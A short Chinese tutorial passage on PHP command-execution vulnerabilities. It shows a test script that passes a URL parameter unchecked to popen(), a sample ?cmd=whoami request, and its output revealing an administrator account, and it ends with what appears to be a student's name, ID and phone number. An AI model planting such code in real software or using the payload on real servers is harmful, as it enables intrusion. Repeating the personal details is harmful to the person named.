 命令执行漏洞的利用
◆ 命令执行相关函数的使用
➢ popen()
• 说明：能够执行OS命令，但是该函数并不是返回命令结果，而是返回一个文件指针
• 测试参考代码：
<meta charset="gb2312">
<?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'].">> 1.txt";
popen($cmd,'r');
}
?>
• 提交的URL：[?cmd=whoami]
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
win2008- \administrator
将执行的结果追加到1.txt文件里
17302200103卜一凡
+8615614953217